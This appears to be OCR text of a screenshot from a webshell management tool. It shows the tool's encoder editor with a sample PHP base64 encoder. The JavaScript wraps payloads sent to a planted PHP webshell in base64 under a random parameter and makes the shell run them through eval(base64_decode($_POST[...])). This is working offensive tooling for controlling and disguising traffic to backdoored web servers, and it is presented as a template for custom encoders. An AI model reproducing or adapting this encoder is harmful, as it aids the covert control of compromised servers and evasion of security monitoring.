 关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
1
2
3
4
新建编码器 新建解码器 编辑 删除 RSA配置 获取更多
名称 Shell类型 类型
myencoder PHP 编码器
编辑编码器: myencoder
保存
1 /**
2 * php::base64编码器
3 * Create at: 2023/08/15 14:09:10
4 */
5
6 'use strict';
7
8 /*
9 * @param {String} pwd 连接密码
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16
17 // 生成一个随机变量名
18 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
19 // 原有的 payload 在 data['_']中
20 // 取出来之后，转为 base64 编码并放入 randomID key 下
21 data[randomID] = Buffer.from(data['_']).toString('base64');
22
23 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
24 data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
25
26 // ########## 请在上方编写你自己的代码 ###################
27
28 // 删除 _ 原有的payload
29 delete data['_'];
30 // 返回编码器处理后的 payload 数组
31 return data;
32 }